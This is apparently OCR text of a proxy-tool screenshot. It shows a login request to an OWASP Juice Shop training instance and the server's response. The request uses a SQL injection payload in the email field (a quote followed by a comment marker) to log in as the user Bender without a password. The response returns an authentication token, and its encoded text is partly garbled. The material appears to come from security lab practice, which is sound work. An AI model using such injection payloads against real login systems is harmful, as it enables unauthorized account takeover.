 Request
Pretty
Raw
Hex
\n
1 POST /rest/user/login HTTP/2
2 Host: 3000-juiceshop-juiceshop-nb4mzbhubhh.ws-eu114.gitpod.io
3 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
4 Content-Length: 51
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://3000-juiceshop-juiceshop-nb4mzbhubhh.ws-eu114.gitpod.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://3000-juiceshop-juiceshop-nb4mzbhubhh.ws-eu114.gitpod.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"email":"bender@juice-sh.op'--",
"password":"test"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 12 Jun 2024 08:09:24 GMT
5 Etag:
6 Feature-Policy: payment 'self'
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Recruiting: /#/jobs
10 Content-Length: 815
11
12 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwi
ZGF0YSI6eyJpZCI6MywidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS
1zaC5vcCIsInBhc3N3b3JkIjoiMGMzNmU1MTdlM2ZhOTVhYWJmMWJiZmZjNjc0NGE0
ZWYiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbk
bWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdG
l2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyNC0wNi0xMiAwNzo1MzoyNi45NzAgKzAw
"bid":3,
"umail":"bender@juice-sh.op"
}
}